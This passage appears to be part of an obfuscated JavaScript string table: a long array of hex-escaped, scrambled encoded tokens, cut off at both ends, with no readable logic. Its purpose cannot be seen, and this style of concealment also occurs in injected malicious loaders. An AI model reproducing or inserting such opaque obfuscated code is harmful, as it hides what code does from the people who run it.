3\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\